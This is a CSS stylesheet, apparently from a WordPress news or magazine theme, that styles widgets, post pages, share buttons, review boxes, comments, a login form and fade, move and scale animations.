ul.tabs { float: left; width: 100%; }
ul.tabs li { text-align: center; width: 33.3%; color: #000; display: inline; float: left; font-size: 12px; font-weight: 800; padding: 11px 0; border-bottom: 3px solid #000; }
ul.tabs li:hover { cursor:pointer;}
.tabs h4 { text-transform: uppercase; font-size: 16px; line-height: 16px; font-weight: 800; }
.tabber-content { width: 100%; }
.tabber-content .featured-thumbnails li{padding:0;}

ul.tabs li.active { background: #000; }
.tabs li.active h4 a { color: #FFF; }
.tabs li.active h4 a:hover { color: #FFF; }
.gravatar-comment { padding-right: 20px; float: left; }
.comment-author-name { padding: 0 0 5px; font-size: 18px; font-weight: 700; }
.comment-date-time { font-size: 12px; font-weight: 400; color: #9c9c9c; }

/*
About us widget-------------------------------------------------------------------------------------------------------------------------
*/

.about-widget {  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;  float: left;  padding: 0 10px;  margin-top:20px; }
.about-logo { float: left; width: 100%; text-align:center;}
.about-logo img{max-width:196px;display:inline-block;}
.about-text { font-weight:400; font-size: 14px; line-height: 20px; float: left; margin-top: 20px; width: 100%;  text-align: justify;  }
/* about us social */

.about-social { float: left; width: 100%; margin-top:10px;}
.about-social ul { float: none; margin: 10px 0; text-align: center; }
.about-social li {display: inline-block; float: none; }

/*
Shortcode widget-------------------------------------------------------------------------------------------------------------------------
*/
.shortcode-widget-box{width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; }

/*
Title combination for blocks-------------------------------------------------------------------------------------------------------------------------
*/
.combination-title{  display: inline-block;}
.combination-title-subtitle{color:#CCC;font-size:16px;  display: inline-block;margin-left:20px;font-weight:400;}
.combination-title-right-text{  position: absolute;  font-size: 18px;  right: 10px;  bottom: 0;}



/*
Trending posts-------------------------------------------------------------------------------------------------------------------------
*/

.trending-posts{border: 10px solid #FFF;  background: #000;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  padding: 10px;  margin-top: 10px;  float: left;}
.trending-posts ul{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; float:left;}
.trending-title{background:#000;color:#FFF;font-size:27px;text-transform:uppercase;font-weight:700;float:left;padding:5px 10px; margin:0 0 10px;}
.trending-posts li { float: left; background: #FFF; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding:10px 20px 0; width: 100%; position: relative; }
.trending-posts-title {float:left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 4px 0 10px;border-bottom:1px solid #ebebeb; }
.trending-posts li:last-child .trending-posts-title{border:none;}
.trending-posts-title a { font-size: 14px; font-weight: 400; color: #000; width:100%;line-height:15px;max-width: 75%;float:left;}
.trending-posts-category a{font-size:12px; font-weight:600;text-transform:uppercase;}

.trending-posts {counter-reset: widget_count;}
.trending-posts-title:before {  counter-increment: widget_count;  content: counter(widget_count, decimal-leading-zero);  font-size: 33px; font-weight: 700; float: left; margin-right: 5%;max-width:20%; }


/*
Newsroll widget-------------------------------------------------------------------------------------------------------------------------
*/

.newsroll{float:left;  background: #F4F4F4;  margin-top: 20px;  border:10px solid #FFF;box-shadow:inset 0 0 0 1px #ebebeb;border-top:0;}
.newsroll-title{ line-height: 14px; padding-left: 6px; font-size: 16px; text-transform: uppercase; font-weight: 600; border-left: 14px solid #000; margin-top: 20px;}
.newsroll ul{box-sizing: border-box;   padding: 0 10px 20px;float:left;}
.newsroll li{margin: 20px 0 0;  float: left;  box-sizing: border-box; padding: 0 10px;  position: relative;  overflow: hidden;}
.single .newsroll li{background: none;}
.newsroll-posts-text{width:100%;margin-left:0;line-height:18px;font-size:16px;}
.newsroll-posts-title{float:none;}
.newsroll-posts-title a{font-size:14px;font-weight:400;text-transform: none;line-height: inherit;}
.newsroll-date{float:left;font-size:13px;font-weight: 700;margin-right:10px;float:left;line-height: 18px;  color: inherit;text-transform: uppercase;}

/*
Category Page-------------------------------------------------------------------------------------------------------------------------
*/

#primary.archive{padding:0;}
.search-word, .tag-name, .archive-name { float: left; width: 100%; border-bottom: 1px solid #000; border-top: 3px solid #000; ; margin: 0 0 20px; }
.archive .slide-excerpt{display:inline;opacity:1;}
.archive #author-info{float:left;width:100%;position:relative;width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px;border:none;}
.archive #author-image{padding:0 20px 0 0;}
.archive #author-desc{padding:0;color:#000;width:calc(100% - 185px);}
.archive #author-desc h2{font-size:18px;margin-bottom:10px;}


/*
Popular element--------------------------------------------------------------------------------------------------------------------
*/
.popular-part{box-sizing:border-box;padding:0 10px;}
.popular-part:before{left:0;height:100%;content:''; margin-left: calc((100% - 90vw) / 2);background:#101010;position: absolute;width: 90vw;    box-shadow: 0 -999px 0 999px #101010;}
.popular-part h1{padding-top:90px;text-transform: uppercase;font-size:44px;}
.popular-part h3 .widget-title{font-size:18px;font-weight:800;text-transform: uppercase;}
.popular-part a{width:100%;float:left;color:#FFF; font-size:16px;font-weight:400;line-height:20px;}
.popular-part .blog-post-title{margin-top:5px;}
.popular-part .home-widget{padding-bottom:30px;}
.popular-part .widget-title{color:#FFF;}
.popular-slider-container {opacity:0.25;padding:0 6%;overflow: hidden; width: 100%;    height: 100%; float: left; position: absolute; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; z-index: 0;}
.popular-slider-container .slides{position:relative;}
.popular-slider-container .slides:before{top:-100px;padding-bottom:100px; position: absolute; content: ''; width: 100%; height: 100%; z-index: 10;background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#000 64%,#000 100%);}
.popular-slider-control{z-index: 1;}
.read-more{margin-top:10px;float:left;}
.read-more a {color:#F00;font-size:12px;text-transform: uppercase;font-weight: 400;}

/*
pagination-------------------------------------------------------------------------------------------------------------------------
*/
.page-numbers{  padding: 4px 10px;  border: 1px solid #ebebeb;background:#000;}
.page-numbers.current{  padding: 4px 10px;  border: 1px solid #ebebeb;background:#000;color:#FFF;}
a.page-numbers{ color:#FFF;}
a.page-numbers:hover{ color:#FFF;text-decoration:underline;}
.pagination { padding: 20px 0; font-size: 15px; font-weight: 800; text-align: center; float: left; width: 100%; }
.pagination.pagination-load-more a {border-radius:5px;color:#FFF; padding: 15px 0; background: #ebebeb; width: 100%; float: left; }
.pagination.pagination-load-more { padding: 0; margin-top: 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10px; }
#post-content .pagination { box-shadow: 0 0 0 0 #ebebeb; }
.pagination-simple{    text-align: center; margin: 0 auto; float: left; width: 100%; padding: 50px 0;}
/*
Video Format Page-------------------------------------------------------------------------------------------------------------------------
*/


#tv-mode { }
.tv-video-wrapper { padding: 0 10px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;float:left;width:100%; }
.tv-carousel { width: 100%; float: left; margin: 0; overflow: hidden; position: relative; clear: both; }
.tv-page-widget {width:100%;}
.tv-carousel{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;float:left;width:100%;margin-top:20px;}
.tv-carousel li{margin-left:10px;}
.share-tv { width: 100%; float: left; height: 30px; margin-top: 16px; }
.share-tv li { float: left; margin: 3px 0 0 33px; }
.share-tv-title { padding: 10px 0; font-size: 14px; font-weight: 700; text-transform: uppercase; float: left; }
.category-tv-icon { padding: 10px 0; float: right; font-weight: 400; text-transform: uppercase; font-size: 11px; }


/*
Post page elements-------------------------------------------------------------------------------------------------------------------------
*/

.post-page-content-wrapper { width: 100%; }
#post-page-title { width: 100%; /*padding: 0 10px 10px;*/ float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
#post-page-title h1 { text-transform: uppercase; letter-spacing: -1px; font-size: 56px; font-weight: 800;   -ms-word-wrap: break-word;
word-wrap: break-word; }
#post-page-subtitle { width: 100%; padding: 0 10px 20px; float: left; font-size: 16px; line-height: 20px; font-weight: 400; color: #757575;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
.fullwidth-image{ position:relative; margin-left: calc((100% - 100vw) / 2);  width: 100vw;  overflow: hidden;  padding: 0;  background: #FFF;max-height:1080px;margin-top:-70px;}
.fullwidth-image:before{ position: absolute; content: ''; width: 100%; height: 100%; box-shadow: inset 0 -327px 200px -200px #F2F2F2;}
.fullwidth-post-image > .post{  width:100%;float: left;  position: relative;  top: -15vw;  background: #FFF;padding: 30px 10px;margin-bottom: -15vw;margin-left:-10px;}
.fullwidth-post-image #post-page-title{position: absolute;  top: 25%;  text-align: center;  width: 70%;    color: #FFF;margin:0 15%;  text-shadow: 0 0 25px rgba(0, 0, 0, 0.5);}
.fullwidth-post-image #post-page-title h1{    font-size: calc(2vw + 20px);  line-height: calc(2vw + 25px);  font-weight: 800;  }
.fullwidth-post-image #post-page-subtitle{font-size: 20px;  text-align: center;  width: 100%;  line-height: 25px;  font-weight: 400;  color: #FFF;margin-top:1vw;}

#media-wrapper { position: relative; float: left;  width: 100%;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-box-sizing: border-box; padding: 0 10px;margin-bottom:20px;}
.image-wrapper{position:relative;}
#primary #media-wrapper{padding:0;}
.post-info { width: 100%; color: #9c9c9c; font-size: 16px; line-height: 20px; font-weight: 400; float: left; border-top: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; padding: 10px 0; }
.post-page-date { float: right; }
.post-author { float: left; }
.post-info a { color: #9c9c9c; }
#post-content { width: calc(100% - 84px); float: left; font-size: 13px; line-height: 20px; font-weight: 400;
 margin-top: 16px; margin-bottom:16px;color: #484848;padding-bottom:20px;/*min-height:250px;*/}
#post-content.no-floating-icons{width:100%;}
#post-content iframe{max-width:100%;}
.share-post {  float: left; width: 100%; margin: 0 0 20px; }
.share-title { text-transform: uppercase; padding: 10px; text-align: center; font-size: 15px; font-weight: 700; float: left; }
.share-post ul{float:left;}
.share-post li { width:16%;margin:3px 2% 0;float: left;}
.share-post li:hover{text-shadow: 0 0 1px #000;}
.fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon {   height: 17px; float: left; padding: 6px 16px 6px 6px; border-radius: 2px;}
.fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before {font-family: 'socicon' !important;  font-weight: 400 !important;  font-size: 20px;  line-height: 20px;  color: #FFF !important;float:left;}

.fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after {  font-weight: 600;  font-size: 14px;  color: #FFF;float:left;margin-left:5px;line-height:18px;}

.fb-share-icon {background:#3b5998;}
.twitter-share-icon {background:#00aced;}
.google-share-icon {background:#dd4b39;}
.pinterest-share-icon {background:#F00;}
.reddit-share-icon {background:#5f99cf;}

.fb-share-icon:after {content:'Facebook';}
.twitter-share-icon:after {content:'Twitter';}
.google-share-icon:after {content:'Google';}
.pinterest-share-icon:after {content:'Pinterest';}
.reddit-share-icon:after {content:'Reddit';}

.fb-share-icon:before {content:'b';}
.twitter-share-icon:before {content:'a';}
.google-share-icon:before {content:'c';}
.pinterest-share-icon:before {content:'d';}
.reddit-share-icon:before {content:'C';}



.post-tags { float: left; padding: 0 0 20px;font-weight:600; }
.tags-title { padding: 4px 10px;text-transform: uppercase;float: left;font-size: 14px;margin-right: 1px;color: #FFF;background: #4B4B4B; }
.post-tags a { font-size: 12px;float: left;margin: 0 1px 0px 0;padding: 4px;text-transform: uppercase;border: 1px solid #000; }
.post-categories-wrapper{width:100%;padding: 0 0 20px;float:left;font-weight:600;}
.post-categories-wrapper .blog-post-categories{font-size:14px;}
.post-categories-title { padding: 4px 10px;text-transform: uppercase;float: left;font-size: 14px;margin-right: 1px;color: #FFF;background: #4B4B4B;}
.nav-next-prev { border-bottom: 1px solid #ebebeb; border-top: 1px solid #ebebeb; float: left; width: 100%; margin: 0 0 20px; padding: 16px 0; }
.nav-previous { width: 49%; float: left; }
.nav-next { width: 49%; float: right; }
.previous-article { padding: 2px 0; width: 338px; float: left; font-size: 15px; font-weight: 700; }
.previous-title { padding-right: 10px; text-transform: uppercase; line-height: 15px; padding: 0px; float: left; }
.next-article { padding: 2px 0; text-align: right; width: 338px; float: right; font-size: 15px; font-weight: 700; }
.next-title { padding-left: 10px; text-align: right; text-transform: uppercase; line-height: 15px; }
.next-title .post-date { float: right; width: 100%; }
.next-title .bypostauthor, .previous-title .bypostauthor { float: none; border: none; padding: 0; margin: 0; }
.next-title h2 { margin: 5px 0; float: right; width: 100% }
.previous-title h2 { margin: 5px 0; float: left; width: 100%; }
#author-info {width: 100%;float: left;position:relative;border-bottom:1px solid #ebebeb;}
#author-image { padding: 20px 20px 20px 0; float: left; }
#author-desc { color: #9C9C9C; font-size: 13px; line-height: 15px; font-weight: 400; padding-top: 20px; float: left;width:calc(100% - 140px);}
#author-desc h2 { font-size: 15px; font-weight: 700; text-transform: uppercase; padding-bottom: 5px; }
#author-info .author-social { float: left; padding-top: 5px; bottom:0; width:auto;width:100%; }
.author-social li { float: left; }
.splitter { margin: 0 auto; margin-bottom: -10px; margin-top: -10px; float: left; height: 90px; border-left: 1px solid #ebebeb; }
.image-caption{  font-size: 12px;  padding: 7px 20px;  background: rgba(26, 26, 26, 0.8);  position: absolute;  bottom: 0;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;  color: #FFFFFF;}



/*
Post-page Review----------------------------------------------------------------
*/

#review-wrapper { width: 100%; float: left; border-top: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; margin: 20px 0px 20px 0px; }
.review-image { float: left; position: relative; width:25%; margin:2% 0; }
.total-score { position: absolute; bottom: 0; padding: 7px 9px; font-size: 15px; font-weight: 700; background: #000; color: #FFF; border-left: 1px solid #FFF; border-top: 1px solid #FFF; right: 0; }
.review-wrapper-title-good-bad { float: left; width: 72%; margin: 2% 0 0 3%; }
.review-title { font-size: 24px; font-weight: 600; width: 100%; margin-bottom: 16px; float: left; }
.review-good, .review-bad { float: left; width: 50%; }
.review-good ul, .review-bad ul { list-style: disc; margin: 16px 0; float: left; }
.review-good ul li, .review-bad ul li { margin-left: 20px; padding: 5px 0px; width: 100%; float: left; font-size: 13px; }
.good-title, .bad-title { font-size: 18px; float: left; width: 100%; }
.good-text { width: 80%; }
.bad-text { width: 80%; }
.review-title-scores { float: left; width: 100%; margin-bottom: 16px; }
.review-title-scores li { float: left; width: 100%; margin-bottom: 9px; }
.review-item-title { float: left; text-transform: uppercase; font-size: 12px; font-weight: 600; }
.review-item-score { float: right; font-size: 12px; font-weight: 600; }
.score-line { width: 100%; background: #ebebeb; height: 12px; float: left; overflow: hidden; }
.score-width { height: 12px; background: #000; float: left; display:none;}
.score-width.active{-webkit-animation: review 1s both ease; animation: review 1s both ease;display:block;}


/*
page-------------------------------------------------------------------
*/
#post-content.fullwidth{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;}
#post-content.page-content{margin-top:0;}
.page-template-default .comments{box-sizing:border-box;padding:10px;}

/*
Comments-------------------------------------------------------------------------------------------------------------------------
*/


#reply-title {   float: left;  width: 100%;  text-transform: uppercase;  padding: 30px 0;  font-size: 20px;line-height: 18px; font-weight: 800; color: #171717; }
#cancel-comment-reply-link { }
.comment-count { color: #171717; font-size: 20px;  font-weight: 800;margin:40px 0 10px;text-transform:uppercase;padding:5px;}
.comment-author, .comment-email, .comment-url {color: #171717;  font-size: 10px; font-weight: 700;  width: 100%;text-transform:uppercase;letter-spacing:2px;float: left; width: 32%; }
.comment-author, .comment-email { padding-right: 2%; }
#author, #email, #url { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10px; color: #171717; border: 1px solid #ebebeb; font-size: 10px; font-weight: 700; height: 32px; width: 100%;text-transform:uppercase;letter-spacing:2px;background: #eaeaea;margin-top:10px;}
.required {font-size:10px;font-weight:700; }
.comment-form-comment { float: left; padding: 20px 0; width: 100%; }
#comment { border: 1px solid #ebebeb; height: 180px; width: 100%;background: #eaeaea; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:10px; }
.form-submit { float: left; }
#submit { cursor: pointer; border: none;  font-size: 12px; font-weight: 800; background: #FFF; height: 32px; margin-bottom: 20px; color: #FFF;border:2px solid #161616;color:#171717; text-transform:uppercase;}
.comments { list-style: none; float: left; width: 100%; ; }
.gravatar-comment { padding-right: 20px; float: left; }
.comment-author-name { padding: 0 0 5px; font-size: 16px; float:left; }
.comment-date-time{ font-size: 12px; font-weight: 400; color: #9c9c9c;float: right; }
.comments li { padding: 25px 0; width: 100%; float: left;border-bottom:1px solid #efefef; }
.comments li li{border-bottom:0;}
.comments li.bypostauthor { border-right: none; }
.comment-content {  width: calc(100% - 85px);font-size: 13px; line-height: 20px; font-weight: 400; float: left;margin-top:10px;}
.children { padding-left: 20px; }
.logged-in-as { float: left; width: 100%; padding: 20px 0; font-size: 15px; font-weight: 400;}
.comment-pagination { float: left; width: 100%; font-size: 15px; font-weight: 600; text-align: center;    padding: 15px 0; }
.comment-reply-link{  width: calc(100% - 85px);float: left;font-size: 12px;font-weight: 400;}

/*
Wp-css----------------------------------------------------------------
*/


blockquote { margin: 0 0 15px;padding: 1px 15px 1px 15px;float: left;width: 99%;font-size:22px; line-height:26px;text-transform:uppercase;}
q{margin: 0 0 15px; padding: 10px;float: left;width: 99%;font-size:22px;line-height:26px;text-transform:uppercase;letter-spacing: -1px;  font-weight: 600;}
q.left{width:40%;}
q.right{width:40%;text-align:right;float:right;}
p { display: block; margin-bottom: 15px; }
blockquote p { margin-top: 15px; }
.content h1 { font-size: 30px; line-height: 34px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h2 { font-size: 28px; line-height: 32px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h3 { font-size: 24px; line-height: 28px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h4 { font-size: 20px; line-height: 24px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h5 { font-size: 16px; line-height: 20px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h6 { font-size: 12px; line-height: 16px; font-weight: 700; margin: 10px 0; width: 100%; }
.content ul { list-style: disc outside; margin: 10px 0; }
.content ol { list-style: decimal outside; margin: 10px 0; }
.content ul li, .content ol li { margin-left: 30px; padding: 5px 0px; }
.alignright { max-width: 100%; float: right; }
.alignleft { max-width: 100%; float: left; }
.aligncenter { max-width: 100%; display: block; margin: 0 auto; }
.alignnone { max-width: 100%; }
.size-auto, .size-full, .size-large, .size-medium, .size-thumbnail {max-width: 100%;height: auto;}
code, pre { padding: 2px 4px; background-color: #f7f7f9; border: 1px solid #e1e1e8; }
pre { word-break: break-all; word-wrap: break-word; white-space: pre-wrap; }
sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline; }
sub { bottom: -2px; }
sup { top: -5px; }
.wp-caption, .gallery-caption { margin-bottom: 10px; text-align: center; }
.wp-caption-text {margin-bottom: 5px;  font-size: 13px;  font-style: italic; }
.sticky a{color:#F00;}
.bypostauthor { }
img.alignright, .wp-caption.alignright { float: right; margin: 5px 0 20px 20px; }
img.alignleft, .wp-caption.alignleft { float: left; margin: 5px 20px 20px 0; }
table { margin-bottom: 30px; width: 100%; text-align:center;}
td { border: 1px solid #999; padding: 10px 15px; background: #FFF; }
tr:nth-child(odd) td { background: #ebebeb; }
th, tfoot td { padding: 10px 15px; background: #bbb!important; border: 1px solid #999; font-weight: normal; text-transform: uppercase;  }

/*error page*/
#post-404 h1 { font-size: 24px; font-weight: 700; text-align: center; }
#post-404 { font-size: 15px; font-weight: 700; text-align: center; margin-top: 50px; }

/*tag cloud*/

.tagcloud { width: 100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; float: left; padding: 0 10px;margin-top:20px;}
.tagcloud a { font-size: 13px !important; float: left; font-weight: 400; margin: 0 6px 5px 0; padding: 5px; text-transform: uppercase; border: 1px solid #000; }


/*rss widget*/
.widget_rss {  width: 100%; font-size: 14px; font-weight: 400; }
a.rsswidget img{display: none;}
span.rss-date{float:left;margin:10px 0;width: 100%;}
.widget_rss ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px; }
.widget_rss ul li { padding: 10px 0; }
.widget_rss ul li:last-child{border-bottom:0;}
.widget_rss ul li a { font-size:18px;line-height: 20px;}
.rssSummary { color: #9C9C9C; ; font-size: 12px; font-weight: 400; padding-top: 10px; line-height: 16px;margin-bottom:10px;}
/*categories widget*/
.widget_categories {  width: 100%; font-size: 14px; font-weight: 400; }
.widget_categories ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin:10px 0; }
.widget_categories ul li { padding: 10px 0; }
.widget_categories label, .widget_archive label{width:100%;float:left;box-sizing: border-box;padding:0 10px;margin:10px 0;}
.widget_categories ul li:last-child{border-bottom:0;}
.widget_categories ul ul.children {}
.widget_categories a { }
.widget_categories select, .widget_archive select{    font-family: inherit;box-shadow: 1px 1px 2px #ebebeb; border-color: #ebebeb; font-weight: 600; width: 90%; float: left; box-sizing: border-box; padding: 5px 10px; margin: 10px; font-size: 14px; color: #2A2A2A; }
.widget_categories select#cat { }
.widget_categories select.postform { }
.widget_categories option { }
.widget_categories .level-0 { }
.widget_categories .level-1 { }
.widget_categories .level-2 { }
.widget_categories .level-3 { }

/*recent comments widget*/
.widget_recent_comments { width: 100%; font-size: 14px; font-weight: 400; }
.recentcomments { padding: 10px 0; width: 100%; }
.recentcomments:last-child{border-bottom:0;}
#recentcomments {margin-top:10px; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
#recentcomments li { font-size: 16px; font-weight: 700; line-height: 18px; }
#recentcomments li a { font-weight: 400; font-size: 14px; }
/*recent posts widget*/
.widget_recent_entries { width: 100%; font-size: 14px; font-weight: 400; }
.widget_recent_entries ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_recent_entries ul li { padding: 10px 0; width: 100%; }
.widget_recent_entries ul li:last-child{border-bottom:0;}
.widget_recent_entries ul li a {font-size:16px; }
/*search*/

.widget_search #searchform input { width: 60%; border: 1px solid #000; padding: 0 10%; border: 0; }
.widget_search #searchform {  -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px;  }
.widget_search .submit-button { width: 20%; margin: 0; padding: 0; }
.widget_search { width: 100%; }
.screen-reader-text { }
/*calendar*/
.widget_calendar { width: 100%; font-size: 14px; font-weight: 700;  }
#wp-calendar { margin: 10px auto; }
#calendar_wrap { text-shadow: 1px 1px 1px #FFF;float: left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
#calendar_wrap th { }
#calendar_wrap td { }
#wp-calendar tr td { padding: 7px 10px; }
#wp-calendar caption { padding: 0 0 20px;font-size:20px;}
#wp-calendar a { }
#wp-calendar #today { background: #FFF; color:#FFF;}
#wp-calendar #today a{color:#FFF;}
#wp-calendar #prev { }
#wp-calendar #next { }
#wp-calendar #next a { }
#wp-calendar #prev a { }
/*nav menu widget*/
.widget_nav_menu { width: 100%; font-size: 14px; font-weight: 400; }
.widget_nav_menu .menu-item{ padding: 10px 0; width: 100%; float: left; line-height:normal;}
.widget_nav_menu ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_nav_menu ul li { padding: 10px 0; width: 100%; }
.widget_nav_menu ul li:last-child{border-bottom:0;}
.widget_nav_menu ul .menu-item-object-category.menu-item-has-children:after { display: none; }
.widget_nav_menu ul li a { }
.widget_nav_menu .sub-menu, .widget_nav_menu .sub-meni, .widget_nav_menu .active .sub-menu { display: none; }
/*Pages widget*/
.widget_pages { width: 100%; font-size: 14px; font-weight: 400; }
.widget_pages ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_pages ul li a { padding: 10px 0;  width: 100%; float: left;  }
.widget_pages ul ul{padding:0;margin:0;}
.widget_pages ul li a:last-child{ }
.widget_pages ul li .children { }
.widget_pages ul li { float:left; width:100%;}
/*Arcvhive widget*/
.widget_archive { width: 100%; font-size: 14px; font-weight: 400; }
.widget_archive ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_archive ul li { padding: 10px 0; }
.widget_archive ul li:last-child{border-bottom:0;}
.widget_archive ul li a { }
.widget_archive select { }
.widget_archive option { }
/*Links widget*/
.widget_links { width: 100%; font-size: 14px; font-weight: 400; }
.widget_links ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
.widget_links ul li { padding: 10px 0;   }
.widget_links ul li:last-child{border-bottom:0;}
.widget_links ul li a { }
/*meta widget*/
.widget_meta { width: 100%; font-size: 14px; font-weight: 400; }
.widget_meta ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_meta ul li { padding: 10px 0; }
.widget_meta ul li:last-child{border-bottom:0;}
.widget_meta ul li a { }

/*text widget*/
.textwidget{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px; }
.textwidget *{max-width:100%;}
.textwidget select{    font-family: inherit;box-shadow: 1px 1px 2px #ebebeb; border-color: #ebebeb; font-weight: 600; width: 90%; float: left; box-sizing: border-box; padding: 5px 10px; margin: 10px 0; font-size: 14px; color: #2A2A2A; }

/*login-page*/
#login-page{width:100%;float:left;padding:10% 0;}
p.login-username, p.login-password, p.login-remember, p.login-submit{float:left;width:100%;text-align:center;margin-top:10px;position:relative;}
p.login-username *, p.login-password *, p.login-submit *{float: left;width: 50%;margin: 5px 25%;font-size:16px;text-align:center;font-weight:600;}
#loginform input#user_login, #loginform input#user_pass{border:1px solid #ebebeb;background: #000;font-size:24px;font-weight:400;box-shadow: inset 1px 1px 1px #D5D5D5;}
input#wp-submit{background-color: #d20045;border: 0;border-radius: 0;font-size: 16px;text-transform: uppercase;font-weight: 700;color: #FFF !important;padding: 0 12px;height: 30px;line-height: 28px;}
p.login-remember *{float: left;width: 50%;margin: 5px 25%;font-size:18px;text-align:left;font-weight:600;}

/*
===============Animations===================
*/

@-webkit-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-moz-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-o-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-moz-keyframes spin {
    0% {
        -moz-transform:rotate(0deg);
    }
    100% {
        -moz-transform:rotate(360deg);
    }
}
@-webkit-keyframes spin {
    0% {
        -webkit-transform:rotate(0deg);
    }
    100% {
        -webkit-transform:rotate(360deg);
    }
}
/*
widget effects-------------------------------------------------------------
*/

/* Effect 1: opacity */
.widgetfx-1 { -webkit-animation: fadeIn 0.65s ease forwards; animation: fadeIn 0.65s ease forwards; }
@-webkit-keyframes fadeIn {
    0% {
        opacity:0;
    }
    100% {
        opacity: 1;
    }
}
@keyframes fadeIn {
    0% {
        opacity:0;
    }
    100% {
        opacity: 1;
    }
}
/* Effect 2: Move Up */

.widgetfx-2{ -webkit-transform: translateY(200px); transform: translateY(200px); -webkit-animation: moveUp 0.65s ease forwards; animation: moveUp 0.65s ease forwards; }
@-webkit-keyframes moveUp {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);}
}
@keyframes moveUp {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);transform: translateY(0);opacity:1;}
}
@-webkit-keyframes moveUpslider {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);opacity:1;}
}
@keyframes moveUpslider {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);transform: translateY(0);opacity:1;}
}
/* Effect 3: Scale up */
.widgetfx-3 { -webkit-transform: scale(0.6); transform: scale(0.6); -webkit-animation: scaleUp 0.65s ease-in-out forwards; animation: scaleUp 0.65s ease-in-out forwards; }
@-webkit-keyframes scaleUp {
    0% {
        opacity:0;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}
@keyframes scaleUp {
    0% {
        opacity:0;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}
/* Effect 4: rubber-band */
.widgetfx-4 {  -webkit-animation: rubber-band .8s ease both; animation: rubber-band .8s ease both;-moz-animation:rubber-band .8s ease both;}
@-webkit-keyframes rubber-band
{0%{-webkit-transform: scale(1);}25%{-webkit-transform: scaleX(1.06) scaleY(.75);}50%{-webkit-transform: scaleX(.75) scaleY(1.06);}   75%{-webkit-transform: scaleX(1.04) scaleY(.85);}100%{-webkit-transform: scale(1);opacity: 1;}}
